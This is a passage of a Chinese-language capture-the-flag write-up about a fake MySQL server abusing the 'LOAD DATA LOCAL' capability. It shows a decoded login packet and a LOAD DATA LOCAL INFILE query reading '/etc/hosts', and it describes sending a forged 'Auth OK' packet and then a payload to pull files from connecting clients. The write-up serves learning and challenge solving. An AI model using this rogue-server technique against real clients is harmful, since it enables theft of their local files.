 TABLE_NAME.!.................."...
从数据包#29“ Login request user=teamrot ”（下图）我们还可以看到我们的客户端支持“ LOAD DATA LOCAL
”。如果没有设置，这将不起作用。我们还可以使用网站本身的以下 SQL 查询：
MySQL Protocol
Packet Length: 166
Packet Number: 1
Login Request
Client Capabilities: 0xa685
.... .... .... ...1 = Long Password: Set
.... .... .... ..0. = Found Rows: Not set
.... .... .... .1.. = Long Column Flags: Set
.... .... .... 0... = Connect With Database: Not set
.... .... ...0 .... = Don't Allow database.table.column: Not set
.... .... ..0. .... = Can use compression protocol: Not set
.... .... .0.. .... = ODBC Client: Not set
.... .... 1... .... = Can Use LOAD DATA LOCAL: Set
.... ...0 .... .... = Ignore Spaces before '(': Not set
.... ..1. .... .... = Speaks 4.1 protocol (new flag): Set
.... .1.. .... .... = Interactive Client: Set
.... 0... .... .... = Switch to SSL after handshake: Not set
...0 .... .... .... = Ignore sigpipes: Not set
..1. .... .... .... = Knows about transactions: Set
.0.. .... .... .... = Speaks 4.1 protocol (old flag): Not set
1... .... .... .... = Can do 4.1 authentication: Set
LOAD DATA LOCAL INFILE '/etc/hosts' INTO TABLE disobey.test FIELDS TERMINATED BY "\n"
从现在开始，它几乎从 .pcap 中解析正确的内容并按以下顺序将它们发送到客户端：
1. 问候语
2. 授权成功
3. 有效载荷
这是有趣的部分。无论客户端向服务器发送什么内容，我们只要发回“Auth OK”数据包，客户端就认为已授
权。授权数据包后，发送有效负载。现在客户端认为它已经通过身份验证并执行服务器告诉它的操作。耶
（？）。实际上，这也是可怕的部分，恶意攻击者可以设置一个假的 MySQL 服务器并欺骗客户端连接到
它，瞧，攻击者获取文件，呃......无论如何，继续......